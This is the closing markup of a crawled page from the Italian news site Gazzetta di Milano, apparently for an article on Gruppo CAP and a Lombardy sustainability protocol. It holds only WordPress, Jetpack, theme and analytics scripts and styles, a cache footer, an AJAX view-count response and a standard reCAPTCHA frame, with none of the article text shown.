		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/":58763};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"58763","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "58763" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[58763]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 449/508 objects using Redis
Page Caching using Redis 
Database Caching 22/45 queries in 0.033 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 00:16:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"58763":819}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CBlpYPUxLl4jEudD-kKy_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947412833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>